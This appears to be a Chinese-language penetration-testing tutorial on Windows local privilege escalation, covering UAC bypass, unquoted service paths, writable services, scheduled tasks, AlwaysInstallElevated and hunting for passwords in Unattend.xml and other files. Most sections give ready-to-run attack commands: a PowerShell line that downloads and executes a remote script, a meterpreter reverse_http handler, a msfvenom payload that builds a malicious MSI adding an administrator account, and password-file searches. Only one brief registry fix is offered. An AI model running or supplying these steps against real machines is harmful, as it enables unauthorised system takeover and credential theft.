
Empire
同样用的sysprep模块,欺负下win7还是可以的,win10不行
1 | Import-Module Invoke-BypassUAC.ps1 |
错误系统配置提权
可信服务路径提权(Trusted Service Paths)
简介
思路:当某项服务的启动路径未被双引号包起来的话,SYSTEM用户会按照固定顺序遍历路径,如果遍历到我们的恶意程序,就能进行反弹shell等操作提权
假如存在以下服务启动路径
1 | C:\Program Files\Some Folder\Service.exe |
那么遍历顺序就是
1 | C:\Program.exe |
那我们可以通过将Some.exe恶意程序写入到Program Files目录,利用SYSTEM权限进行提权
探测漏洞
wmic查看
1 | wmic service get name,displayname,pathname,startmode|findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """ |
PowerUp脚本查看
项目地址:https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerUp
1 | https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerUp |
查看指定目录的权限配置情况
1 | accesschk.exe -dqv "D:\test" -accepteula |
手动漏洞利用

wmic查找漏洞服务

查看文件夹的安全权限

- Users组具有完全控制权限
查看自身的权限

自身属于Users组,那么就可以进行漏洞利用
metasploit漏洞利用
1 | #msf自动攻击模块 |
- 注意,服务启动一段时间后没有与Service Control Manager(SCM)通讯的话就会被停止,因此需要及时migrate到其他进程
上传到空格存在的目录
1 | msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http |

漏洞修复
进入注册表修改窗口,在 HKEY_LOCAL_MACHINE >> SYSTEM >> CurrentControlSet >> Services 路径下找到存在漏洞的服务,修改其ImagePath,把路径前后加个引号就可了。
Vulnerable Services
原理:有些服务低权限用户也可以修改,通过直接修改服务的二进制文件或者修改BINARY_PATH_NAME属性,当SYSTEM用户重启服务时会执行命令
查看错误配置
powerup查看
项目地址:https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerUp
1
2
3
4https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerUp
powershell.exe -exec bypass -Command "&{Import-Module .\PowerUp.ps1; Invoke-AllChecks}"
或
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerUp/PowerUp.ps1'); Invoke-AllChecks"metasploit
1
2#msf 对应的模块为exploit/windows/local/service_permissions 但前提是获得一个会话
run exploit/windows/local/service_permissions #自动化提权,回来的的权限就是system手动查看
当工具无法使用时,也可以手工查找,使用Windows内建工具icacls查看服务启动路径中写权限
例如:icacls “C:\Program Files”1
icacls “C:\Program Files\Common Files”
查看指定目录的权限配置情况
1
accesschk.exe -dqv "D:\test" -accepteula
- 参数说明:“M”表示修改,“F”代表完全控制,“CI”代表从属容器将继承访问控制项,“OI”代表从属文件将继承访问控制项。
修改BINARY_PATH_NAME控制服务执行命令
BINARY_PATH_NAME指向服务的二进制文件,可以通过设置BINARY_PATH_NAME的值来执行我们的payload
检查服务
1 | accesschk.exe -uwcqv "Authenticated Users" * /accepteula |

如果对某个服务由service_all_access或者以下权限,对属性进行修改

比如我们对Spooler服务有service_all_access权限,我们就可以这样做。
通过修改其binPath为恶意指令,然后等待管理员重启服务,我们的恶意指令就会被执行。

1 | #开始服务 |

计划任务提权
简介:windows操作系统提供了一个实用程序(schtasks.exe),使系统管理员能够在特定的时间执行程序或脚本(在大多数情况下,计划任务是以NT Authority\System高权限执行的),如果地权限用户对计划任务所在目录有读写权限,完全可以替换计划任务所执行的脚本或程序,获得高权限(但需要错误配置,让此目录下其他用户可写)。
官方说明文档:
https://msdn.microsoft.com/en-us/library/windows/desktop/aa446802(v=vs.85).aspx
查找错误配置的手法:
1 | #schtask 查询 |
利用手法:
1 | #进行筛选 删除包含/Microsoft/Windows/路径的所有任务 |

AlwaysInstallElevated
如果windows启用了如下注册表项
1 | [HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer]“AlwaysInstallElevated”=dword:00000001 [HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer]“AlwaysInstallElevated”=dword:00000001 |
那么所有msi(windows应用安装程序)都会以SYSTEM权限运行。此时如果我们执行一个恶意msi程序,即可达到提权目的
同时需要注意的一点是,这个注册表项不一定总是存在的。(比如我的实验机)
我们可以通过reg query来验证这两条注册表项的情况
1 | reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevatedreg |
若均为1,我们就可以通过msfvenom生成恶意msi来提权
1 | msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o rotten.msi |
放置在目标机器后运行
1 | msiexec /q /i rotten.msi |
metasploit利用
1 | use exploit/windows/local/always_install_elevated |
漏洞产生原因:
信息泄露
Unattend.xml、sysprep.xml和sysprep.inf、GPP.xml 存在着一定信息泄露,常用于网络管理员脚本化配置环境,他们通常存在于以下路径
1 | C:\Windows\Panther\ |
搜索命令:
1 | dir /b /s c:\Unattend.xml |
metasploit查找模块
1 | use post/windows/gather/enum_unattend |
找到后,找到 Unattend.xml 文件中的 标签。就有可能找到用户的加密后的密码。。
1 | <UserAccounts> <LocalAccounts> <LocalAccount> <Password> <Value>UEBzc3dvcmQxMjMhUGFzc3dvcmQ=</Value> //PASSWORD <PlainText>false</PlainText> </Password> <Description>Local Administrator</Description> <DisplayName>Administrator</DisplayName> <Group>Administrators</Group> <Name>Administrator</Name> </LocalAccount> </LocalAccounts></UserAccounts> |

敏感文件查询指令
1 | dir C:\ /s /b /c | findstr /sr \*password\* |